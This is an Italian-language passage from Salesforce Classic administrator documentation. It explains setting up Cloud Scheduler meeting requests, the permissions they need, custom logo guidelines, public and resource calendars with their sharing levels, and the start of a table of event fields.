





#### IN QUESTA SEZIONE:

#### [Impostazione di Cloud Scheduler in Salesforce Classic](#page-1928-0)

Il pulsante **Nuova richiesta di incontro** è abilitato per impostazione predefinita nei layout di pagina. Consente agli utenti di utilizzare Cloud Scheduler per richiedere incontri con i clienti. Se abilitato, il pulsante appare nell'elenco correlato Attività aperte nella pagina dei dettagli di referenti, lead e account personali.

#### [Creazione e gestione di un calendario pubblico o di un calendario di risorsa in Salesforce Classic](#page-1932-0)

Utilizzare un calendario pubblico per gestire le attività di gruppo. Ad esempio, tenere traccia degli eventi di un gruppo, quali eventi promozionali, rilasci di prodotti o corsi di formazione oppure pianificare attività comuni, ad esempio le ferie del team. Utilizzare un calendario di risorsa per pianificare l'uso di una risorsa condivisa, ad esempio una sala riunioni o una stampante.

#### [Campi evento](#page-1933-0)

I record di eventi dispongono di campi standard per il tracciamento e la registrazione dei dettagli dell'evento.

## <span id="page-1928-0"></span>Impostazione di Cloud Scheduler in Salesforce Classic

Il pulsante **Nuova richiesta di incontro** è abilitato per impostazione predefinita nei layout di pagina. Consente agli utenti di utilizzare Cloud Scheduler per richiedere incontri con i clienti. Se abilitato, il pulsante appare nell'elenco correlato Attività aperte nella pagina dei dettagli di referenti, lead e account personali.

Utilizzare i seguenti metodi separatamente o in combinazione per controllare se il pulsante **Nuova richiesta di incontro** è visualizzato nei layout di pagina dei dettagli. Tenere presente che il pulsante è disponibile anche nella sezione Calendario della scheda Pagina iniziale quando la sottoscheda Incontri richiesti è abilitata e non è influenzato da eventuali azioni di aggiunta o rimozione.

#### <span id="page-1928-2"></span>Impostazione rapida di Cloud Scheduler

Per aggiungere o rimuovere il pulsante **Nuova richiesta di incontro** su più layout di pagina:

- **1.** Da Imposta, immettere *Cloud Scheduler* nella casella Ricerca veloce, quindi selezionare **Cloud Scheduler**.
- **2.** Se si sta aggiungendo il pulsante e il nuovo tema dell'interfaccia utente non è già abilitato, abilitarlo nella pagina Interfaccia utente in Imposta.

### EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per personalizzare i layout di pagina e le impostazioni delle attività:

- **•** "Personalizza applicazione"
- **3.** Fare clic su **Aggiungi pulsante** per aggiungere il pulsante **Nuova richiesta di incontro** all'elenco correlato Attività aperte in tutti i layout di pagina idonei. I layout di pagina idonei hanno meno di quattro pulsanti nell'elenco correlato Attività aperte, al fine di evitare eccessiva confusione. Fare clic su **Rimuovi pulsante** per rimuovere il pulsante da tutti i layout di pagina correnti.
- <span id="page-1928-1"></span>Nota: se si desidera avere un controllo più capillare sulla visualizzazione del pulsante nei singoli layout di pagina, è possibile utilizzare il [metodo di impostazione manuale](#page-1928-1) invece del metodo rapido o assieme al metodo rapido.

#### Impostazione manuale di Cloud Scheduler

Per aggiungere o rimuovere il pulsante **Nuova richiesta di incontro** su singoli layout di pagina:

- **1.** Se si sta aggiungendo il pulsante e il nuovo tema dell'interfaccia utente non è già abilitato, abilitarlo nella pagina Interfaccia utente in Imposta. Vedere Personalizzazione delle impostazioni dell'interfaccia utente.
- **2.** Aggiungere o rimuovere il pulsante **Nuova richiesta di incontro** dall'elenco correlato Attività aperte dei layout di pagina desiderati:
	- **•** Referenti
	- **•** Lead
	- **•** Account personali (se abilitato)

Affinché gli utenti possano richiedere un incontro con un account personale, è necessario aggiungere il campo Email al layout di pagina. Dalle impostazioni di gestione degli oggetti per gli account personali, accedere a Layout di pagina.

Nota: se si dispone di più layout di pagina e si desidera modificarli tutti o quasi tutti, è possibile utilizzare il [metodo di impostazione](#page-1928-2) [rapida](#page-1928-2) invece del metodo manuale o assieme al metodo manuale.

#### Impostazioni facoltative di Cloud Scheduler

Per rendere Cloud Scheduler ancora più utile, è possibile abilitare queste impostazioni facoltative.

**•** Chiedere ai propri utenti di installare [Salesforce per Outlook.](#page-1633-0)

È consigliabile che gli utenti sincronizzino i propri eventi di calendario tra Salesforce e Outlook per proporre orari di incontro in base alla disponibilità indicata nel calendario di Salesforce.

- **•** Aggiungere il logo della società alle richieste di incontro inviate agli invitati.
- **•** Visualizzare gli incontri richiesti nella sezione Calendario della scheda Pagina iniziale.

La sottoscheda Incontri richiesti viene visualizzata per impostazione predefinita. Se si rimuove il pulsante **Nuova richiesta di incontro** da tutti i layout di pagina, si consiglia di rimuovere anche la sottoscheda Incontri richiesti in quanto gli utenti non saranno comunque in grado di richiedere incontri.

**•** Consentire agli utenti partner di richiedere incontri utilizzando Cloud Scheduler. Per eseguire questa operazione, il profilo Utente partner personalizzato deve disporre delle [autorizzazioni utente corrette](#page-1929-0) a pagina 1924 ed essere attivo e assegnato ai propri utenti Partner.

#### <span id="page-1929-0"></span>Requisiti di autorizzazione utente

Gli utenti devono disporre delle autorizzazioni "Invia email" e "Modifica eventi" per richiedere gli incontri. Queste autorizzazioni sono selezionate automaticamente nella maggior parte dei profili standard.

Gli utenti che non dispongono delle autorizzazioni richieste non potranno:

- **•** Visualizzare il pulsante **Nuova richiesta di incontro** nell'elenco correlato Attività aperte.
- **•** Modificare, ripianificare o annullare incontri richiesti.

#### Requisiti per la protezione a livello di campo

Nella maggior parte dei casi, non è necessario modificare le impostazioni di protezione a livello di campo per consentire agli utenti di richiedere incontri. Tuttavia, se sono state modificate le impostazioni di protezione a livello di campo predefinite per determinati profili nell'organizzazione Salesforce, fare riferimento alla tabella seguente per assicurarsi che tali modifiche non impediscano agli utenti di richiedere incontri.

Nota: Negli insiemi di autorizzazioni e nell'interfaccia utente profilo ottimizzata, le etichette delle impostazioni sono diverse rispetto a quelle dell'interfaccia utente profilo originale e delle pagine di protezione a livello di campo per la personalizzazione dei campi.





#### IN QUESTA SEZIONE:

[Linee guida per l'aggiunta di un logo personalizzato alle richieste di incontro in Salesforce Classic](#page-1931-0)

È possibile visualizzare un logo personalizzato nelle comunicazioni, ad esempio nelle richieste di incontro. Utilizzare le linee guida fornite per le immagini dei logo personalizzati.

VEDERE ANCHE:

[Attività](#page-1327-0)

<span id="page-1931-0"></span>Linee guida per l'aggiunta di un logo personalizzato alle richieste di incontro in Salesforce Classic

È possibile visualizzare un logo personalizzato nelle comunicazioni, ad esempio nelle richieste di incontro. Utilizzare le linee guida fornite per le immagini dei logo personalizzati.

Un logo personalizzato appare nelle seguenti posizioni:

- **•** Richieste via email inviate agli invitati per la richiesta di un incontro o la pianificazione di un evento
- **•** Pagine di risposta agli incontri nelle quali gli invitati selezionano gli orari in cui possono incontrarsi
- **•** Pagine di risposta agli eventi nelle quali gli invitati accettano o rifiutano l'evento

Quando si utilizza un logo personalizzato, tenere presente quanto segue:

- **•** L'immagine deve essere inferiore a 20 KB e formattata come file .gif, .jpeg o .png.
- **•** Per ottenere i risultati migliori, utilizzare un'immagine con una larghezza inferiore a 130 pixel e un'altezza inferiore a 100 pixel, con una risoluzione di 72 pixel per pollice. Il ridimensionamento automatico può impedire la visualizzazione corretta delle immagini più grandi in alcuni client di email.
- **•** Per prima cosa è necessario caricare il logo nella scheda Documenti per contrassegnarlo come disponibile esternamente.



- **–** Gli altri utenti possono sostituire il logo se si trova nella cartella Documenti condivisi. Per evitare modifiche non desiderate, creare una cartella accessibile solo per gli amministratori di sistema e caricare il logo in quella cartella.
- **–** Non è possibile utilizzare un logo archiviato nella cartella Documenti personali o contrassegnati con Solo per uso interno.
- **•** Non è possibile eliminare un logo personalizzato dalla scheda Documenti quando viene utilizzato nelle richieste di incontro. Per prima cosa è necessario selezionare un'altra immagine da utilizzare come logo oppure deselezionare l'opzione di visualizzare un logo personalizzato nelle richieste di incontro.

VEDERE ANCHE:

[Funzionamento di Cloud Scheduler in Salesforce Classic](#page-1356-0)



Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per personalizzare le impostazioni delle attività:

**•** "Personalizza applicazione"

## <span id="page-1932-0"></span>Creazione e gestione di un calendario pubblico o di un calendario di risorsa in Salesforce Classic

Utilizzare un calendario pubblico per gestire le attività di gruppo. Ad esempio, tenere traccia degli eventi di un gruppo, quali eventi promozionali, rilasci di prodotti o corsi di formazione oppure pianificare attività comuni, ad esempio le ferie del team. Utilizzare un calendario di risorsa per pianificare l'uso di una risorsa condivisa, ad esempio una sala riunioni o una stampante.

È possibile creare un numero illimitato di calendari.

- **•** Visualizzare e modificare i calendari pubblici e di risorsa esistenti. Da Imposta, immettere *Calendari pubblici e risorse* nella casella Ricerca veloce, quindi selezionare **Calendari pubblici e risorse**.
- **•** Creare un calendario pubblico o un calendario di risorsa.
	- **1.** Fare clic su **Nuovo**, assegnare un nome al calendario, selezionare **Attiva** e salvare il calendario.
	- **2.** Fare clic su **Condivisione**. Aggiungere i gruppi pubblici, i ruoli o le persone con cui si desidera condividere il calendario.
	- **3.** In Accesso calendario, specificare la modalità di condivisione del calendario selezionando una delle seguenti opzioni:

#### **Nascondi dettagli**

Altre persone sono in grado di visualizzare la disponibilità dell'utente in determinati momenti, tuttavia non possono visualizzare altre informazioni sugli eventi del calendario.

#### **Nascondi dettagli e Aggiungi eventi**

Altre persone sono in grado di visualizzare la disponibilità dell'utente in determinati momenti, tuttavia non possono visualizzare i dettagli degli eventi. Alle altre persone è consentito inserire eventi nel calendario.

#### **Mostra dettagli**

Altre persone possono visualizzare le informazioni dettagliate relative agli eventi del calendario.

#### **Mostra dettagli e Aggiungi eventi**

Altre persone possono visualizzare le informazioni dettagliate relative agli eventi e inserire eventi nel calendario.

#### **Accesso completo**

Altre persone possono visualizzare le informazioni dettagliate relative agli eventi nel calendario, inserire eventi nel calendario e modificare gli eventi esistenti.

- **•** Eliminare un calendario pubblico.
	- **1.** Da Imposta, immettere *Calendari pubblici e risorse* nella casella Ricerca veloce, quindi selezionare **Calendari pubblici e risorse**.
	- **2.** Fare clic su **Canc** accanto al nome del calendario.

Verificare che gli utenti dispongano delle autorizzazioni "Lettura" o "Modifica" appropriate. Ad esempio, l'invitato a un evento che non dispone dell'autorizzazione "Lettura" per le opportunità non potrà visualizzare l'opportunità associata all'evento.

VEDERE ANCHE: [Attività](#page-1327-0)



Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Personal Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per gestire i calendari pubblici:

**•** "Personalizza applicazione"

Per gestire i calendari di risorsa:

**•** "Personalizza applicazione"

Per visualizzare un record correlato su un evento:

**•** Gli utenti devono avere l'autorizzazione "Lettura"

## <span id="page-1933-0"></span>Campi evento

I record di eventi dispongono di campi standard per il tracciamento e la registrazione dei dettagli dell'evento.

IN QUESTA SEZIONE:

[Campi Eventi in Lightning Experience](#page-1933-1) In Lightning Experience sono disponibili questi campi standard per il tracciamento e la registrazione dei dettagli degli eventi. [Campi Evento in Salesforce Classic](#page-1936-0) In Salesforce Classic sono disponibili questi campi standard per il tracciamento e la registrazione dei dettagli degli eventi.

#### <span id="page-1933-1"></span>Campi Eventi in Lightning Experience

In Lightning Experience sono disponibili questi campi standard per il tracciamento e la registrazione dei dettagli degli eventi.

**Campo Descrizione** Indica la valuta predefinita per tutti i campi di importi in valuta nell'attività. Gli importi vengono visualizzati nella valuta dell'attività. Vengono inoltre convertiti nella valuta personale dell'utente. Disponibile solo per le organizzazioni che utilizzano più valute. Valuta attività Selezionando questa casella di controllo l'utente specifica che l'evento dura tutto il giorno. Evento intera giornata Indica il titolare assegnato dell'evento. Per impostazione predefinita, l'evento viene assegnato all'utente che l'ha creato. In una pagina dei dettagli dell'evento o in una visualizzazione elenco, Assegnato a indica Assegnato a il creatore dell'evento. Tuttavia, se un invitato all'evento visualizza un rapporto sulle attività con referenti, Assegnato denota l'utente come invitato. Il campo non è disponibile nella versione Personal Edition. Indica l'utente che ha creato l'evento, con la data e l'ora di creazione. Sola lettura. Creato da Indica la data pianificata dell'evento. Questo campo viene visualizzato solo se gli eventi di più giorni sono disabilitati. Data Contiene una nota che descrive l'evento. La dimensione massima di questo campo è di 32 KB. Descrizione

EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

## Impostazione e gestione degli strumenti di vendita



